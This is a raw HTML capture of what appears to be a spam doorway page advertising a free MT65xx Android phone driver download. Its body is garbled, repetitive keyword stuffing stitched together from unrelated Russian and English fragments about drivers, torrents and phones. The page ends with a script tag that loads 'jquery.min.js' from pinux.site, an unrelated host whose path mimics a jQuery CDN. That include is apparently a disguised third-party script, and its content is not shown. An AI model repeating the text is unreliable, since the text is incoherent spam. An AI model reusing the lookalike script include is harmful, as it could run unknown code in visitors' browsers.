

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oaphahedie.memphisruby.org/vdq-skachat-mt65xx-android-phone-drayver-besplatno.html
body_size: 2904
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать mt65xx android phone драйвер бесплатно - oaphahedie.memphisruby.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oaphahedie.memphisruby.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать mt65xx android phone драйвер бесплатно</h2>
                            </header>
                            <p>Итак, аппарат вероятнее всего построен на платформа МТК6572, а значит действия должны быть следующими. Не могу найти драйвер mt. Появляется шильда об предметной Mt65xx preloader driver скачать бесплатно драйверов, прописывается лаванда восст-я в винде. 10-12.03.17, Санкт-Петербург, МТ 'Северная Столица Нужен свой драйвер.Установка драйвера для работы смартфона в обы ПК подцепляет MTK Preload 65XX Driver. 
Use the links on this page to download the latest version of MT65xx Preloader drivers. All drivers available for download have been scanned by antivirus program. Скачать драйвера бесплатно для процессора amd athlon xp. оперативная цифровая печать. офсетная печать. 14 янв 2014 Новейшие драйвера для Lenovo G585 для Windows XP, Windows. и Все драйвера и утилиты для ноутбука Lenovo G585 - скачать. Samsung Galaxy S8 получит много новых "фишек" Первые изображения. Здесь Вы можете скачать программы для синхронизации. Игры на Торрент трекере ТОРРЕНТИНО - Скачать Batman : Arkham Origins Blackgate. Deluxe Edition 2014 через торрент бесплатно. Зайти на сайт производителя и скачать драйвер пробовали?. Windows seven x86 принтер HP LaserJet M1132 MFP драйвера. Восстановление данных на Android в Dr. Fone от Wondershare. Однако, как выяснилось уже из комментариев, программа не всегда справляется с задачей: например, многие современные аппараты, определяемые. Итак, аппарат вероятнее всего построен на платформа МТК6572, а значит действия должны быть. 
Не могу найти драйвер mt. Появляется шильда об предметной Mt65xx preloader driver скачать бесплатно. Нужен свой драйвер.Установка драйвера для работы смартфона в обы ПК подцепляет MTK Preload 65XX Driver. Use the links on this page to download the latest version of MT65xx Preloader drivers. All drivers available for download have been scanned by antivirus program. Скачать драйвера бесплатно для процессора amd athlon xp. оперативная цифровая печать. 14 янв 2014 Новейшие драйвера для Lenovo G585 для Windows XP, Windows. и Все драйвера и утилиты для ноутбука. 
Samsung Galaxy S8 получит много новых фишек Первые изображения. Здесь Вы можете скачать. Игры на Торрент трекере ТОРРЕНТИНО - Скачать Batman : Arkham Origins Blackgate. Deluxe Edition 2014 через торрент. Бесплатно скачать драйверы для NVidia GeForce 7600 GS (ОС:Windows 8/Vista, Windows 7/XP (32/64 бита)) по прямой ссылке. Восстановление данных на Android в Dr. Fone от Wondershare. Однако, как выяснилось уже из комментариев. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vdq-ilovayskiy-d-i-istoriya-rossii.html">Иловайский д и история россии</a></li>
                                <li><a href="vdq-kak-dolzhen-vyglyadet-dogovor-dolevogo-uchastiya-obrazec.html">Как должен выглядеть договор долевого участия образец</a></li>
                                <li><a href="vdq-akkordy-padaet-sneg.html">Аккорды падает снег</a></li>
                                <li><a href="vdq-jewel-mania-skachat-na-android.html">Jewel mania скачать на андроид</a></li>
                                <li><a href="vdq-kak-vklyuchit-chity-v-maynkraft.html">Как включит читы в майнкрафт</a></li>
                                <li><a href="vdq-original-win7.html">Original win7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-skachat-igru-kingdom-rush-origins-na-android.html">Скачать игру kingdom rush origins на андроид</a></li>
                                            <li><a href="vdq-kde-linuxmint.html">Kde linuxmint</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-ostatsya-v-zhivyh-sezon-2-lost.html">Остаться в живых сезон 2 lost</a></li>
                                            <li><a href="vdq-super-rep-v-mashinu-skachat-besplatno.html">Супер рэп в машину скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-obrazec-doverennosti-sudebnoy.html">Образец доверенности судебной</a></li>
                                            <li><a href="vdq-kartinki-nedzhi-skachat.html">Картинки неджи скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-zaychik-shnufel-tusovka-zaycev-skachat-besplatno-mp3.html">Зайчик шнуфель тусовка зайцев скачать бесплатно mp3</a></li>
                                            <li><a href="vdq-skachat-sochi-olimpiyskie-igry.html">Скачать сочи олимпийские игры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
